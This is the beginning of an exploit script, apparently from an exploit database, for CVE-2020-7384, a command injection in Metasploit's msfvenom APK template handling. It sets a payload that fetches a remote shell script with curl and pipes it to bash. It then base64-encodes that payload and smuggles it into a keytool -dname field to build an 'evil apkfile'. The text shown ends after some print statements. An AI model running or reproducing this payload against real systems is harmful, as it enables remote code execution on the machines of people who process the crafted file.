 # Exploit Title: Metasploit Framework 6.0.11 - msfvenom APK template command injection
# Exploit Author: Justin Steven
# Vendor Homepage: https://www.metasploit.com/
# Software Link: https://www.metasploit.com/
# Version: Metasploit Framework 6.0.11 and Metasploit Pro 4.18.0
# CVE : CVE-2020-7384
#!/usr/bin/env python3
import subprocess
import tempfile
import os
from base64 import b64encode
# Change me
payload = 'curl http://10.10.14.23:8081/test.sh|bash'
# b64encode to avoid badchars (keytool is picky)
payload_b64 = b64encode(payload.encode()).decode()
dname = f"CN='|echo {payload_b64} | base64 -d | sh #"
print(f"[+] Manufacturing evil apkfile")
print(f"Payload: {payload}")
print(f"-dname: {dname}")
print()
"49491.py" [dos] 49L, 1803B